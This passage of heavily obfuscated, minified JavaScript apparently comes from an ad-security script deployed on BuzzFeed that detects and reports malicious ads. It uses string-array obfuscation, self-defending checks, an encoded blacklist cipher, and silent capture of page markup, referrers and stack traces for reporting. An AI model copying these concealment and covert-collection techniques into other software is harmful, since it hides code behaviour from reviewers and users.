this['CLWTbx'](this['hMyTLR']);},i['prototype']['CLWTbx']=function(r){for(var y=0x0,b=this['LxMunK']['length'];y<b;y++){this['LxMunK']['push'](Math['round'](Math['random']())),b=this['LxMunK']['length'];}return r(this['LxMunK'][0x0]);},new i(m2d09A3)['uaPhsu'](),S=m2d09A3['LhZsKh'](S),A[C]=S;}else S=o;return S;},m2d09A3(A,F);}var xblocker=(function(){var zY=m2d09A3,A2=(function(){var VJ=!![];return function(VR,Vg){var VO=VJ?function(){var zJ=m2d09A3;if(Vg){var Vq=Vg[zJ(0x26d)](VR,arguments);return Vg=null,Vq;}}:function(){};return VJ=![],VO;};}()),A3=A2(this,function(){var zR=m2d09A3;return A3[zR(0x215)]()[zR(0x21d)](zR(0x1a0))['toString']()[zR(0x187)](A3)[zR(0x21d)](zR(0x1a0));});A3();function A4(){var zg=m2d09A3,VJ=navigator[zg(0x15e)],VR=VJ[zg(0x1a3)]();return!(-0x1!==VR[zg(0x292)](zg(0x135))||-0x1!==VR['indexOf'](zg(0x262))||0x0<=VR['indexOf']('opera\x20mini/'))&&window[zg(0x22d)]&&JSON[zg(0x2bf)]&&Array['prototype'][zg(0x1aa)]&&Array[zg(0x185)]['every']&&[zg(0x1cf),zg(0x223),zg(0x17a),zg(0x250),zg(0x2a2)][zg(0x20c)](function(Vg){return Object[Vg];})&&![zg(0x145),zg(0x247),zg(0x2b9),zg(0x177),zg(0x20f),'BingPreview',zg(0x290)]['some'](function(Vg){var zO=zg;return 0x0<=VJ[zO(0x292)](Vg);});}function A5(VJ){var zq=m2d09A3,VR=0x0;if(0x0===VJ[zq(0x298)])return''+VR;for(var n=0,r=VJ.length;n<r;n+=1)VR=(VR<<5)-VR+VJ.charCodeAt(n),VR|=0;return(0x5f5e100*VR)[zq(0x215)](0x24);}var A6=function(){};function A7(VJ,VR){for(var n=Object.getPrototypeOf(VJ);VR in n&&!Object.prototype.hasOwnProperty.call(n,VR);)n=Object.getPrototypeOf(n);return n;}var A8=zY(0x296),A9=zY(0x183),AA=zY(0x23b),AF=zY(0x1c3),AV='getblfp',Az='gebyid',Ak=zY(0x13d),AS=zY(0x153),Ax='quesel',AC=zY(0x1d4),Ao=zY(0x219),Ai=zY(0x235),Ar=zY(0x241),Ay=zY(0x2b3),Ab=zY(0x284),AT=zY(0x17b),Ap='slconm',AX=zY(0x217),AE=zY(0x24f),AW=zY(0x2b2),AZ=function(){var zK=zY;return A5(navigator[zK(0x15e)]);},Ah=function(VJ){return A5(VJ+'-'+navigator['userAgent']);};function Aj(VJ,VR){var zs=zY,Vg=Ah(VJ),VO=AZ();window[Vg]||Object[zs(0x17a)](window,Vg,{'value':function(Vq){return Vq===VO?VR:A6;}});}var Af=function(VJ,VR){return VJ?VJ(VR):A6;};function Aa(VJ){var zH=zY;for(var VR=[],Vg=arguments[zH(0x298)]-0x1;0x0<Vg--;)VR[Vg]=arguments[Vg+0x1];var VO=Ah(VJ);if(window[VO]){var Vq=AZ();return VJ===Ap||VJ===A9||VJ===AA||VJ===AS?window[VO](Vq):Af(window[VO],Vq)[zH(0x26d)](void 0x0,VR);}return!0x1;}function w(t){try{t&&Object.keys(t).forEach(function(e){t[e]=null,delete t[e];});}catch(e){}}var AB={'PLACEMENT_REPORT_RATIO':0.01,'NEVER_BLOCK_REPORT_RATIO':0.01,'BLOCKER_ERROR_REPORT_RATIO':0.01,'LOG_ONLY':!0x1,'INCLUSIVE_WHITELIST':!0x1,'INCLUDE_BLOCKER':!0x0,'LOCAL_FRAME_BLOCK_MESSAGE':!0x1,'REPORT_RATIO':0x1},Aw=zY(0x1f2),AM=zY(0x1ab),Am=Object[zY(0x2a2)]({'SAFE_FRAMES_SUPPORTED':!0x0,'FORCE_SANDBOX':!0x0,'SITE_ID':'buzzfeed','MAX_FRAME_REFRESHES':0x2,'VERSION':'1.0.0+1d867af','SCRIPT_CDN_HOST':zY(0x1b2),'INJECT_INTO_SAFEFRAMES':!0x1,'BLOCKER_OPTIONS':{},'WRAP_TOP_WINDOW':!0x0,'POTENTIAL_REDIRECT_REPORT_RATIO':0.2,'BLACKLIST_VERSION':zY(0x1cb),'BLOCKER_VERSION':zY(0x2ca),'USER_FEEDBACK_BUTTON_POSITION':null,'SITE_NETWORK_CODE':null,'AD_UNIT_EXCLUSION':null,'REFRESH_EMPTY_SLOT_INTERVAL':0x7530,'INCLUDED_BIDDER':!0x1,'ADL':zY(0x204),'OP_EXIST_REPORT_RATIO':0.01});function AP(VJ){var zl=zY,VR=Am[zl(0x216)]+'/'+Am[zl(0x2b1)]+'/'+VJ;return-0x1<Am[zl(0x216)][zl(0x292)](zl(0x14a))&&(VR=Am[zl(0x216)]+'/'+VJ),VR;}function AD(VJ){var zU=zY,VR,Vg=Aa(A9),VO=Aa(AA);return Vg&&VO?(VR='',VJ&&(VR=zU(0x14d)+AP(Vg)+zU(0x2a9)),VR+(zU(0x14d)+AP(VO))+'.js\x27\x20type=\x27text/javascript\x27></script>'):(AB[zU(0x149)]&&AB[zU(0x157)]||(AB['BLACKLIST_VERSION']=zU(0x200),AB[zU(0x157)]=zU(0x214)),zU(0x14d)+AP(AB[zU(0x149)])+zU(0x1be)+AP(AB[zU(0x157)])+zU(0x2a9));}var AI='',Av='';function AQ(VJ){var zc=zY;return void 0x0===VJ&&(VJ=!0x1),0x0===AI[zc(0x298)]&&(AI=AD(!0x1)),0x0===Av[zc(0x298)]&&(Av=AD(!0x0)),VJ?Av:AI;}var Ad=Math[zY(0x184)](0x5f5e100*Math['random']())['toString']();function AJ(VJ,VR){var zu=zY;void 0x0===VR&&(VR=null);var Vg=null;try{Vg=VJ[zu(0x23a)]()['getId']();}catch(VO){Aa(AT,Am[zu(0x2b1)],zu(0x159),VO,VR);}return Vg;}function AR(VJ){var zn=zY;return Am[zn(0x1d3)]&&VJ&&Am[zn(0x1d3)][zn(0x239)](',')[zn(0x1aa)](function(VR){var zG=zn;return VR&&-0x1!==VJ[zG(0x292)](VR);});}var Ag={};function AO(VJ,VR){var zN=zY,Vg=VR['apnx'],VO=(VR[zN(0x1a9)],VR[zN(0x280)],VR[zN(0x17c)],VR[zN(0x209)],Vg?VJ:AJ(VJ));null!==VO&&(VO in Ag||(Ag[VO]={'refreshesRemaining':Am['MAX_FRAME_REFRESHES'],'blockedCount':0x0},Ag[VO][zN(0x221)]=Am['MAX_FRAME_REFRESHES'],Ag[VO]['ADLHeavyAdBlockedCount']=0x0));}function Aq(VJ){var zL=zY,VR;VJ['au']in Ag?(VR=Ag[VJ['au']],VJ[zL(0x174)]=VR[zL(0x174)],VJ[zL(0x146)]=VR[zL(0x146)],VJ[zL(0x221)]=VR[zL(0x221)],VJ[zL(0x163)]=VR['ADLHeavyAdBlockedCount']):(VJ[zL(0x174)]=0x0,VJ[zL(0x146)]=0x0,VJ[zL(0x221)]=0x0,VJ[zL(0x163)]=0x0);}var AY={'Blacklist':0x0,'MarkupAccumulate':0x1,'PrePlacement':0x2,'PostPlacement':0x3,'Error':0x5,'PotentialRedirect':0x6,'UserReported':0x7,'Sandbox':0x8,'HAI':0xa,'EmptySlot':0xb,'VVSlot':0xc,'FallbackTag':0xe,'InvalidDimension':0xf,'ADLHeavyAd':0x10,'MutedAudio':0x11};function AK(VJ){var ze=zY;return(VJ?VJ[ze(0x22c)]?VJ[ze(0x22c)]['origin']?VJ[ze(0x22c)][ze(0x236)]:VJ[ze(0x22c)][ze(0x25b)]+'//'+VJ[ze(0x22c)]['hostname']+(VJ[ze(0x22c)]['port']?':'+VJ[ze(0x22c)]['port']:''):VJ[ze(0x236)]:'')||'';}var As={'ctxtWindow':null,get 'window'(){var k0=zY;return this[k0(0x28e)]||window;},set 'window'(VJ){var k1=zY;this[k1(0x28e)]=VJ;},get 'document'(){var k2=zY;return this[k2(0x1d9)]?this[k2(0x1d9)][k2(0x180)]:null;},get 'inSafeFrame'(){var k3=zY,VJ=AK(this['window']);return 0x0<=VJ['indexOf'](k3(0x197))||0x0<=VJ['indexOf'](k3(0x190));},'reset':function(){var k4=zY;this[k4(0x28e)]=null;}};function AH(VJ){try{return VJ!==VJ.top;}catch(e){return 1;}}function Al(){var k5=zY,VJ=new Error()[k5(0x18e)]||'';try{var VR=Error['stackTraceLimit'];Error[k5(0x1b5)]=0x64,VJ=new Error()['stack']||'',Error['stackTraceLimit']=VR;}catch(Vg){}return VJ;}function AU(VJ){var k6=zY;if(!VJ)return null;var VR;try{VR=VJ['contentWindow']?VJ['contentWindow'][k6(0x180)]:VJ[k6(0x283)]&&VJ[k6(0x283)][k6(0x180)]?VJ[k6(0x283)][k6(0x180)]:VJ['contentDocument'];}catch(Vg){}return VR;}var Ac=zY(0x24c)!=typeof btoa?btoa:String,Au=function(VJ,VR){var k7=zY;if(VR instanceof Error){var Vg={};return Object[k7(0x223)](VR)[k7(0x133)](function(VO){Vg[VO]=VR[VO];}),Vg;}return VR;};function AG(VJ,VR){var k8=zY,Vg,VO,Vq='';try{Vq=VR?(Vg=JSON[k8(0x2bf)](VJ,Au),VO=encodeURIComponent(Vg)[k8(0x299)](/%([0-9A-F]{2})/g,function(VY,VK){var k9=k8;return String[k9(0x1a2)]('0x'+VK);}),encodeURIComponent(Ac(VO))):encodeURIComponent(Ac(unescape(encodeURIComponent(JSON[k8(0x2bf)](VJ)))));}catch(VY){Vq=encodeURIComponent(Ac(k8(0x273)+VY[k8(0x215)]()+'\x22}'));}return Vq;}function AN(VJ){var kA=zY;if(VJ&&VJ[kA(0x1fb)]&&kA(0x2a1)===VJ['adServerDetails']['adServer'])return function(VU){var kF=kA;if(VU){var Vc=document[kF(0x213)](VU);return Vc&&Vc[kF(0x15b)]||'';}return'';}(VJ['au']);var VR=null,Vg=null,VO=VJ['au'],Vq=VJ[kA(0x294)],VY=VJ[kA(0x1af)];VJ[kA(0x1af)]=!0x1;try{var VK=!0x1,Vs=null,VH=As[kA(0x180)];if(AH(As[kA(0x1d9)]))VH&&(Vg=VH[kA(0x18c)]);else{if(VJ['markupInDom']){for(var Vl=VH[kA(0x23d)](kA(0x224)+Am[kA(0x216)]+'\x22]');Vl&&Vl[kA(0x271)];)if(kA(0x16a)===(Vl=Vl[kA(0x271)])[kA(0x206)]){Vs=Vl[kA(0x15b)];break;}}else(Vg=(Vg=VO&&VH&&VH[kA(0x23d)]&&VH[kA(0x23d)]('iframe[id$=\x22'+VO+'\x22]'))||Vq&&VH&&VH[kA(0x23d)]&&VH[kA(0x23d)](kA(0x1e1)+Vq+'\x22]'))&&Vg[kA(0x283)]&&(Vg=Vg['contentDocument'][kA(0x18c)]);}Vg||Vs||window===window['top']&&!VJ[kA(0x1b8)]||(Vg=VH&&VH[kA(0x18c)],VK=!0x0),Vg&&(VR=function(VU){var kV=kA,Vc,Vu=[],Vn='',VG=[],VN=[];if(VU){for(var i=VU.getElementsByTagName('iframe'),c=0;c<i.length;c+=1)Vu.push(i[c]);for(var l=VU.getElementsByTagName('script'),d=0;d<l.length;d+=1)VG.push(l[d].outerHTML);for(;0<Vu.length;){var u=Vu.shift();if('adl-frame'!==u.id)try{var s=AU(u),f=s?s.documentElement.innerHTML:null;Vn+=u.outerHTML.replace('</iframe>',f+'</iframe>');for(var p=u.contentWindow?u.contentWindow.document.getElementsByTagName('script'):[],g=0;g<p.length;g+=1)VG.push(p[g].outerHTML);for(var m=s?s.documentElement.getElementsByTagName('iframe'):[],h=0;h<m.length;h+=1)Vu.push(m[h]);}catch(e){VN.push(u.outerHTML);}}Vc=VU[kV(0x15b)]+kV(0x251)+Vn;}else Vc='<!--\x20getMarkup_currentElement_missing\x20-->';return{'markup':Vc,'scripts':VG,'frames':VN};}(Vg),VK&&(VR[kA(0x13a)]=Object[kA(0x18f)]({},VR[kA(0x13a)],{'fallbackHtmlCapture':VK}))),Vs&&(VR={'markup':Vs,'meta':{'fallbackHtmlCapture':!0x0}});}catch(VU){VR={'markup':kA(0x2b8)+JSON[kA(0x2bf)](VU,Au)+'\x20-->'};}return VJ['blocked']=VY,VR;}function AL(VJ,VR){for(var n=[],r=0,a=VJ.length;r<a;r+=VR)n.push(VJ.substring(r,r+VR));return n;}var F0=function(VJ,VR,Vg,VO,Vq){var kz=zY;if(void 0x0===Vg&&(Vg=0x0),void 0x0===VO&&(VO=kz(0x208)),void 0x0===Vq&&(Vq=kz(0x26a)),kz(0x231)!=typeof VJ)return VJ;if(VJ[kz(0x298)]<VR)return VJ;var VY=VR/0x2,VK=Math[kz(0x2ba)](0x0,Vg-VY),Vs=Math[kz(0x1f8)](VJ[kz(0x298)],VK+VR);Vs===VJ[kz(0x298)]&&(VK=Math[kz(0x2ba)](0x0,Vs-VR));var VH=VJ[kz(0x13e)](VK,Vs);return 0x0<VK&&(VH=VO+VH),VK+VR<VJ[kz(0x298)]&&(VH+=Vq),VH;},F1=0x1f40,F2=!0x1,F3=zY(0x1f2),F4=zY(0x289),F5=zY(0x1e6),F6='place?p=1&d=',F7=zY(0x2ae),F8=!0x0,F9=0x4e20,FA=0xdac0,FF=0xc350,FV=zY(0x1f9);function Fz(VJ,VR){var kk=zY;if(VJ['blacklistData']&&VJ[kk(0x2c4)][kk(0x192)]){var Vg,VO=0x0;return VR!==AY['Blacklist']||(Vg=VJ[kk(0x2c4)][kk(0x147)]&&VJ[kk(0x2c4)][kk(0x147)][0x0])&&Vg[kk(0x2aa)]&&(VO=VJ['blacklistData'][kk(0x192)][kk(0x1a3)]()[kk(0x292)](Vg[kk(0x2aa)])),VJ[kk(0x2c4)][kk(0x192)]=F0(VJ[kk(0x2c4)][kk(0x192)],F9,VO),VJ[kk(0x2c4)][kk(0x192)][kk(0x298)];}return 0x0;}var Fk=function(VJ,VR){var kS=zY;Fz(VJ,VR),VJ[kS(0x27d)]&&(VJ['intermediateMarkup']=F0(VJ[kS(0x27d)],0x4e20),VJ[kS(0x26e)]=''),VJ[kS(0x26e)]&&(VJ['tagMarkup']=F0(VJ[kS(0x26e)],0x4e20),VJ[kS(0x27d)]='');};function FS(VJ,VR){var kx=zY;for(var n=[],r=0,a=0;a<VJ.length&&r<VR;a+=1)r+VJ[a].length<=VR&&(r+=VJ[a].length,n.push(VJ[a]));return n[kx(0x2af)]('\x0a');}var Fx,FC,Fo,Fi,Fr,Fy=['v','p'],Fb={'MuteAudio':0x11,'FallbackTag':0x10,'NeverBlock':0xf,'VerificationRefresh':0xe,'EmptyAdRefresh':0xd,'GoogleHAIRefresh':0xc,'UserReported':0xb,'AlwaysBlock':0xa,'BlockPercentage':0x9,'ReRunAuction':0x8,'ShowHouseAd':0x7,'PotentialRedirect':0x6,'RenderInSandbox':0x2,'Report':0x1,'None':0x0};function FT(VJ){var kt=zY;if(AH(VJ)){var VR;try{VR=((Vg=VJ[kt(0x180)][kt(0x22c)])&&Vg[kt(0x2bb)]&&0x1<=Vg[kt(0x2bb)][kt(0x298)]?Vg[kt(0x2bb)][Vg[kt(0x2bb)][kt(0x298)]-0x1]:null)||function(VO){var kC=kt;try{VO[kC(0x15d)][kC(0x22c)]['toString']();for(var e,n='';(e=e?e.parent:VO).document&&e.document.referrer&&(n=e.document.referrer),e!==VO.top;);return n;}catch(Vq){return VO['document']['referrer'];}}(VJ);}catch(VO){}if(VR)return VR[kt(0x215)]();}var Vg;return VJ[kt(0x22c)][kt(0x215)]();}function Fp(VJ){var ko=zY,VR=new Fx(0x1,0x1);ko(0x1ee)in HTMLImageElement[ko(0x185)]&&(VR[ko(0x1ee)]=ko(0x13f)),VR[ko(0x1c0)]=VJ;}function FX(){var ki=zY;try{return As[ki(0x1d9)]&&As[ki(0x1d9)][ki(0x15d)]&&As['window'][ki(0x15d)][ki(0x236)],0x1;}catch(VJ){}}function FE(VJ,VR){var kr=zY,Vg=VJ&&VJ();return Vg?Vg[kr(0x1e0)](VR):void 0x0;}Fx=Image,FC=window['Request'],Fi=window[zY(0x2b7)]['sendBeacon'],Fr=window[zY(0x24b)],Fo=window[zY(0x286)];var FW='`abcdefghijklmnopqrstuvwxyz0123456789\x20:/.?&,=-\x27\x22_+()[]~^!@#$%*{}\x5c;<>|',FZ='`abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789~^+-!@#$%&*()_={}[]\x5c;:\x27\x22,./?|',Fh=0x4;function Fj(VJ,VR){for(var n=0,r=VR.length,a=VJ.length-1,o=0;o<VJ.length;o+=1,--a){var i=VR.indexOf(VJ[a]);-1<i&&(n+=Math.pow(r,o)*i);}return n;}function Ff(VJ,VR){var ky=zY,Vg='',VO=VR[ky(0x1a3)]();VO[ky(0x298)]<Fh&&(VO=function(Vs){var VH='';if(Vs){for(;VH.length<Fh;)VH+=Vs;}return VH;}(VO));var Vq=Fj(VO[ky(0x13e)](0x0,Fh),FW),VY=VJ['match'](/([^<]{0,3}<|.{4})/g),VK=[];return VY&&VY.forEach(function(e){VK.push('<'===e[e.length-1]?e.substring(0,e.length-1):e);}),VK.forEach(function(e){var t=Fj(e,FZ);Vg+=function(e,t){for(var n,r=t.length,a='',o=e;0<o;)n=o%r,o=Math.floor(o/r),a=t[n]+a;return a;}(t^Vq,FW),Vq=t;}),Vg=decodeURIComponent(Vg);}var Fa={};function FB(VJ,VR,Vg){var kb=zY;for(var VO=[],Vq=arguments[kb(0x298)]-0x3;0x0<Vq--;)VO[Vq]=arguments[Vq+0x3];return performance,VR[kb(0x26d)](VJ,VO);}var Fw={};function FM(VJ,VR,Vg){void 0x0===Vg&&(Vg=',');var VO=[];try{VJ&&(VO=function(Vq,VY){var kT=m2d09A3;void 0x0===VY&&(VY=',');try{var VK=Vq['toLowerCase']()['trim']();if(VK)return VK[kT(0x239)](VY)[kT(0x205)](function(Vs){var kp=kT;return Vs[kp(0x210)]();})['filter'](function(Vs){return''!==Vs;});}catch(Vs){}return null;}(Ff(VJ,VR),Vg));}catch(Vq){}return VO;}function Fm(VJ,VR){var kX=zY;if(VJ&&VJ[kX(0x147)]&&0x0!==VJ[kX(0x147)][kX(0x298)]){var Vg,VO,Vq=VJ[kX(0x147)][0x0]['t'],VY=JSON[kX(0x2bf)](VJ),VK=VJ['error'];try{VJ[kX(0x21b)]||(VJ[kX(0x21b)]=0x0),VO=VJ[kX(0x21b)],VJ.items.forEach(function(e){e.t&&(Vg=e.t,e.t=Ff(e.t,VR)),e.p&&e.p.forEach(function(e){e.t&&(Vg=e.t,e.t=Ff(e.t,VR));});});}catch(e){Vq!==VJ.items[0].t&&(VJ=JSON.parse(VY)),VK=VK?Vg+','+VR+':'+e.stack+'\n'+VK:Vg+','+VR+':'+e.stack,VJ.error=VK,VJ.errorCount+=1;}0!==VO&&VO===VJ.errorCount&&(VJ.errorCount=0,delete VJ.error);}}function Ve(e,t){if(e&&e.items&&0!==e.items.length){if(e.encoded&&FB(this,Fm,AF,e,t),(0===e.errorCount||2<=e.errorCount)&&(delete e.encoded,delete e.errorCount),!e.exemptionsLoaded){if(!e||!e.items||0===e.items.length)return;e.exemptionsLoaded=!0,e.exemptions=e.items.filter(function(Vg){return 19===Vg.a;}),e.items=e.items.filter(function(Vg){return 19!==Vg.a;});}if(!e.rtd){if(!e||!e.items||0===e.items.length)return;e.rtd=!0;var VJ=[],VR=FT(window);VJ.push(VR),VJ.push(Am.SCRIPT_CDN_HOST),-1===VJ.indexOf(Aw)&&VJ.push(Aw),e.items=e.items.filter(function(Vg){return VJ.every(function(VO){return-1===VO.indexOf(Vg.t);});});}AB.loaded||(AB.loaded=!0,function(Vg){try{var VO,Vq;Vg&&Vg.features&&0<Object.keys(Vg.features).length&&(VO={PR:{ratio:'PR_REPORT_RATIO',interval:'PR_PROCESS_INTERVAL',pq:'PR_SELECTOR',selector:'SELECTOR_PATTERN',pg:'PR_ELEMENT',id:'ELEMENT_PATTERN',pgtn:'PR_TAGNAME',prrpm:'PR_RRM',prc:'PR_RC',ssp:'SCRIPT_SRC_PATTERN',ssb:'SCRIPT_SRC_BLOCK',ssr:'SCRIPT_SRC_REPORT',ic:'SC_PATTERN_COUNT',vr:'PR_VERIFY_METHODS',r:'PR_REPORT'},AHA:{size:'ADL_HEAVY_AD_LIMIT_SIZE',cpu:'ADL_HEAVY_AD_LIMIT_CPU_USAGE',networkrq:'ADL_HEAVY_AD_NETWORK_REQUEST',ratio:'ADL_HEAVY_AD_REPORT_RATIO',dom:'ADL_HEAVY_AD_DOMCONTENTLOADED',interval:'ADL_HEAVY_AD_INTERVAL',r:'ADL_HEAVY_AD_REPORT',b:'ADL_HEAVY_AD_BLOCK'},RRU:{rr:'RR',pr:'PR',ratio:'RR_RATIO',sb:'SB',eii:'EII',eiic:'EIIC',wli:'WLI',wld:'WLD'}},AB.SROX=Vg.features.srox,AB.SROXDL=Vg.features.sroxdl,Vq=Vg.features,Object.keys(Vq).forEach(function(VY){VO[VY]&&Object.keys(VO[VY]).forEach(function(VK){AB[VO[VY][VK]]=Vq[VY][VK];});}),Vg.features.placementReportRatio&&(AB.PLACEMENT_REPORT_RATIO=Vg.features.placementReportRatio));}catch(VY){}}(e),function(Vg){AB.SELECTOR_PATTERN=FM(AB.SELECTOR_PATTERN,Vg,','),AB.ELEMENT_PATTERN=FM(AB.ELEMENT_PATTERN,Vg,','),AB.WLI=FM(AB.WLI,Vg,';'),AB.WLD=FM(AB.WLD,Vg,';');var VO=FM(AB.SCRIPT_SRC_PATTERN,Vg,',');AB.SCRIPT_SRC_PATTERN='',AB.SRC_MIN_LEN=0,AB.SRC_MAX_LEN=0,VO&&1<=VO.length&&(AB.SCRIPT_SRC_PATTERN=VO[0].split('|')),VO&&2<=VO.length&&(AB.SRC_MIN_LEN=VO[1]),VO&&3<=VO.length&&(AB.SRC_MAX_LEN=VO[2]),AB.SROXDL=FM(AB.SROXDL,Vg,';'),window.op&&Aj(AS,AB.SELECTOR_PATTERN);}(t)),window.xblacklist&&(window.xblacklist=null);}}var FP=[-0x7ff5ffba];function FD(VJ,VR,Vg){var kE=zY;if(void 0x0===Vg&&(Vg={'data':null,'method':null,'markup':null,'blocked':null,'detail':null}),VR=VR||{},VJ===AY[kE(0x194)]&&VR[kE(0x1d0)])return!0x1;if(VJ===AY['Blacklist']&&VR[kE(0x178)])return!0x1;if(VJ===AY[kE(0x202)]&&VR['ADLHeavyAdReported'])return!0x1;if(VJ===AY['PotentialRedirect']&&VR[kE(0x267)])return!0x1;try{var VO,Vq,VY,VK=Vg[kE(0x238)],Vs=Vg[kE(0x1a8)],VH=Vg[kE(0x192)],Vl=Vg[kE(0x1af)],VU=Vg[kE(0x181)],Vc=VR[kE(0x175)],Vu=VR['uniqueTagId'],Vn=VR[kE(0x19f)],VG=VR['au'],VN=VR[kE(0x1fb)],VL=VR['w'],z0=VR['h'],z1=VR['wv'],z2=VR['bv'],z3=VR['blv'],z4=VR['currentTagId'],z5={'siteId':Vc,'url':Vn||(As[kE(0x1d9)]?FT(As['window']):''),'adUnit':VG,'adServerDetails':VN,'width':VL,'height':z0,'wv':z1,'bv':z3+';'+z2},z6=null,z7=!0x1,z8=null,z9={};if(VR[kE(0x2a6)]||(z9[kE(0x249)]=Am['MAX_FRAME_REFRESHES']-VR['refreshesRemaining'],z9[kE(0x146)]=VR[kE(0x146)],z9['ADLHeavyAdBlockedCount']=VR[kE(0x163)],z9[kE(0x28b)]=Am['MAX_FRAME_REFRESHES']-VR[kE(0x221)],(Vl||VR&&VR[kE(0x1af)])&&(VJ!==AY['Blacklist']&&VJ!==AY['UserReported']&&VJ!==AY[kE(0x1e7)]&&VJ!==AY[kE(0x1bc)]&&VJ!==AY[kE(0x14f)]||(z9[kE(0x146)]=VR[kE(0x146)]+0x1,VR[kE(0x174)]&&(z9[kE(0x249)]+=0x1))),z5[kE(0x13a)]={'blockedInfo':z9},AH(As[kE(0x1d9)])&&(VO=(function(){var kW=kE;if(As[kW(0x1d9)]&&As['document']){var zA=null;return(zA=function zF(zV,zz,zk,zS,zx){var kZ=kW;void 0x0===zx&&(zx=void 0x0);try{if(!zV)return null;if(zx=zx||(zS?[]:{'adIframes':[],'adImages':[]}),-0x1<zV[kZ(0x26b)][kZ(0x292)]('IFRAME'))try{zS||zV[kZ(0x1c0)]&&0x0<zV['src']['length']&&kZ(0x1ff)!==zV['src']&&-0x1===zV[kZ(0x1c0)][kZ(0x292)](kZ(0x20a))&&-0x1===zV['src'][kZ(0x292)](kZ(0x15a))&&zx[kZ(0x203)][kZ(0x1b9)](zV[kZ(0x1c0)]),zV=zV['contentDocument']?zV[kZ(0x283)]['body']:null;}catch(zo){}if(!zV)return null;-0x1<zV[kZ(0x26b)][kZ(0x292)](kZ(0x1ce))||-0x1<zV[kZ(0x26b)][kZ(0x292)]('VIDEO')||-0x1<zV[kZ(0x26b)][kZ(0x292)](kZ(0x1b6))?0x1!==zV[kZ(0x252)]&&0x1!==zV['height']&&kZ(0x1d5)!==zV['style'][kZ(0x277)]&&(zS?function(zi,zr,zy){var kh=kZ;if(zi[kh(0x2a7)]&&(kh(0x278)!==zi[kh(0x2c8)][kh(0x2b0)]||kh(0x278)!==zi[kh(0x2c8)]['width'])){var zb=zi['getBoundingClientRect'](),zT=zi[kh(0x2c8)]['width']||zb[kh(0x252)]['toString'](),zp=zi[kh(0x2c8)][kh(0x2b0)]||zb[kh(0x2b0)][kh(0x215)]();return parseInt(zT,0xa)>zr+AB['LARGE_IMAGE_TOLERANCE']||parseInt(zp,0xa)>zy+AB[kh(0x253)];}}(zV,zz,zk)&&zx[kZ(0x1b9)](zV[kZ(0x15b)]):zx[kZ(0x25f)][kZ(0x1b9)](zV[kZ(0x15b)])):!zS&&zV[kZ(0x2c8)]&&zV[kZ(0x2c8)][kZ(0x139)]&&-0x1<zV[kZ(0x2c8)][kZ(0x139)][kZ(0x292)](kZ(0x1dd))&&zx[kZ(0x25f)][kZ(0x1b9)](zV['style']['backgroundImage']);var zC=zV[kZ(0x285)];if(!zC)return null;for(var c=0;c<zC.length;c+=1)zF(zC[c],zz,zk,zS,zx);}catch(zi){}return zx;}(As[kW(0x180)][kW(0x1bd)],0x0,0x0,!0x1))&&(Object['keys'](zA)[kW(0x133)](function(zV){0x0===zA[zV]['length']&&delete zA[zV];}),0x0===Object[kW(0x250)](zA)[kW(0x298)]&&(zA=null)),zA;}return null;}()))&&(z5[kE(0x13a)]['adResources']=VO)),VJ===AY['Blacklist'])VR[kE(0x2a6)]||VR[kE(0x158)]||(VR[kE(0x1ed)]?z5[kE(0x26e)]=VR[kE(0x26e)]:(z8=AN(VR))&&(z5['tagMarkup']=z8[kE(0x192)],z8[kE(0x13a)]&&(z5['meta']=Object[kE(0x18f)]({},z5[kE(0x13a)],z8[kE(0x13a)])))),VK&&(z5[kE(0x2c4)]=VK),AB[kE(0x207)]&&VK&&VK[kE(0x1ef)]===Fb[kE(0x29c)]&&(VR[kE(0x178)]=!0x0),z5['blocked']='boolean'==typeof Vl?Vl:VR['blocked'],z7=!0x0,z6=F4;else{if(VJ===AY['ADLHeavyAd'])(z8=AN(VR))&&(z5['tagMarkup']=z8[kE(0x192)],z8[kE(0x13a)]&&(z5[kE(0x13a)]=Object['assign']({},z5[kE(0x13a)],z8[kE(0x13a)]))),VJ===AY[kE(0x202)]&&(z9['ADLHeavyAdBlockedCount']=VR[kE(0x163)]+0x1,VR[kE(0x221)]&&(z9[kE(0x28b)]+=0x1),z5[kE(0x13a)]=Object[kE(0x18f)]({},z5[kE(0x13a)],{'ADL':VU}),VR[kE(0x2c5)]=!0x0),VK&&(z5[kE(0x2c4)]=VK),z5['blocked']=VR[kE(0x1af)],z6=F4;else{if(VJ===AY[kE(0x193)])z6=F5,z8=AN(VR),z5[kE(0x26e)]=z8['markup'],z8['meta']&&(z5[kE(0x13a)]=Object[kE(0x18f)]({},z5[kE(0x13a)],z8['meta'])),z5[kE(0x13a)]=Object[kE(0x18f)]({},z5[kE(0x13a)],{'plRatio':AB[kE(0x191)]});else{if(VJ===AY[kE(0x138)])z6=F6,VH?z5[kE(0x26e)]=VH:(z8=AN(VR))&&(z5[kE(0x26e)]=z8['markup'],z8[kE(0x13a)]&&(z5['meta']=Object[kE(0x18f)]({},z5[kE(0x13a)],z8['meta']))),z5[kE(0x13a)]=Object[kE(0x18f)]({},z5['meta'],{'plRatio':AB[kE(0x191)]});else{if(VJ===AY['PotentialRedirect'])(z8=AN(VR))&&(z5['tagMarkup']=z8['markup'],z8[kE(0x13a)]&&(z5['meta']=Object[kE(0x18f)]({},z5['meta'],z8[kE(0x13a)]))),VK&&(z5[kE(0x2c4)]=VK),VU&&(z5[kE(0x13a)]=Object[kE(0x18f)]({},z5['meta'],{'detail':VU})),z5[kE(0x1af)]=kE(0x1da)==typeof Vl?Vl:VR[kE(0x1af)],z7=!0x0,z6=F4,VR[kE(0x267)]=!0x0;else{if(VJ===AY[kE(0x194)]){if(VK[kE(0x22a)]&&-0x1<FP[kE(0x292)](VK[kE(0x22a)]))return!0x1;z6=F7,VR['noMarkup']||VR[kE(0x1ed)]||(z8=AN(VR),z5['intermediateMarkup']=z8[kE(0x192)],z8['meta']&&(z5[kE(0x13a)]=Object[kE(0x18f)]({},z5['meta'],z8[kE(0x13a)]))),VR[kE(0x1ed)]?z5[kE(0x1c4)]=VK[kE(0x238)]:z5[kE(0x1c4)]=VK,z5[kE(0x28f)]=Vs,z7=!0x0,VR[kE(0x1d0)]=!0x0;}}}}}}if(z7)try{z5['callStack']=(VK?VK['Callstack']:null)||Al();}catch(zA){}z6&&(Vq=function(zF,zV,zz,zk,zS,zx){var 